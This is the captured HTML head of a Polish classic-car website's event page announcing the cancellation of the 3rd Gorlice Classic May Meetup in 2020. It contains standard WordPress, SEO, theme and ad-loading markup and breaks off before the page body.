

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/
body_size: 15970
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020 - Movendus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <link rel='stylesheet' id='tec-variables-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.0.11' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch." />
	<link rel="canonical" href="https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020 - Movendus" />
	<meta property="og:description" content="Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch." />
	<meta property="og:url" content="https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/" />
	<meta property="og:site_name" content="Movendus" />
	<meta property="article:modified_time" content="2020-04-07T16:16:25+00:00" />
	<meta property="og:image" content="https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/83159045_526120174662094_4922065382010781696_n.jpg?_nc_cat=102&amp;_nc_sid=b386c4&amp;_nc_eui2=AeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w&amp;_nc_ohc=g7Uf14pv1xoAX-Ad-3I&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=67d467163a5c3987fb39f9b4dece3e9f&amp;oe=5E98CA2B" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/","url":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/","name":"IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020 - Movendus","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#primaryimage"},"image":{"@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#primaryimage"},"thumbnailUrl":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/83159045_526120174662094_4922065382010781696_n.jpg?_nc_cat=102&amp;_nc_sid=b386c4&amp;_nc_eui2=AeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w&amp;_nc_ohc=g7Uf14pv1xoAX-Ad-3I&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=67d467163a5c3987fb39f9b4dece3e9f&amp;oe=5E98CA2B","datePublished":"2020-03-18T08:20:24+00:00","dateModified":"2020-04-07T16:16:25+00:00","description":"Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch.","breadcrumb":{"@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#primaryimage","url":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/83159045_526120174662094_4922065382010781696_n.jpg?_nc_cat=102&amp;_nc_sid=b386c4&amp;_nc_eui2=AeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w&amp;_nc_ohc=g7Uf14pv1xoAX-Ad-3I&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=67d467163a5c3987fb39f9b4dece3e9f&amp;oe=5E98CA2B","contentUrl":"https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/83159045_526120174662094_4922065382010781696_n.jpg?_nc_cat=102&amp;_nc_sid=b386c4&amp;_nc_eui2=AeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w&amp;_nc_ohc=g7Uf14pv1xoAX-Ad-3I&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=67d467163a5c3987fb39f9b4dece3e9f&amp;oe=5E98CA2B"},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"Wydarzenia","item":"https://www.movendus.pl/events/"},{"@type":"ListItem","position":3,"name":"IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Event","name":"IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020","description":"Zapraszamy na trzecie spotkanie z Gorlickimi Klasykami 2 maja 2020. Więcej informacji wkrótce.","url":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-05-02T00:00:00+01:00","endDate":"2020-05-02T23:59:59+01:00","location":{"@type":"Place","name":"Gorlice","description":"","url":"","address":{"@type":"PostalAddress","addressLocality":"Gorlice"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Gorlickie Klasyki","description":"","url":"https://www.facebook.com/klasykiGorlice","telephone":"","email":""},"@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/#event","mainEntityOfPage":{"@id":"https://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.0.13' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.0.11' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/tribe_events/7488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.movendus.pl/?p=7488' />
<link rel="alternate" type="application/json+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2F3-gorlicka-klasyczna-majowka-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2F3-gorlicka-klasyczna-majowka-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/events/7488" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <meta name="robots" content="noindex,follow" />

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
